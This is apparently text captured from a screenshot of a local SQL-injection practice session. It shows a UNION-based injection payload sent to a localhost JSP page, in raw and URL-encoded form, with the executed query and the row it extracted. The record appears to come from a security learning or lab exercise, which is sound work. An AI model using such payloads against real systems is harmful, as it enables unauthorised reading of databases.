 127.0.0.1:8888/index.jsp?id=-2 union select 1,id||'--'||title||'--'||content,null from MSG where id=2 -- aaa
Google ngalongc/bug-bou... wireshark抓取mys... 【技术分享】从My... c SQL注入 渗透
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=-2 union select 1,id%7C%7C'--'%7C%7Ctitle%7C%7C'--'%7C%7Ccontent,null from MSG where id=2 -- aaa
要用url编码
Execute
Enable Post data Enable Referrer
select * from msg where id=-2 union select 1,id||'--'||title||'--'||content,null from MSG where id=2 -- aaa
ID: 1
Title: 2--tianqi--qingtian
Content: null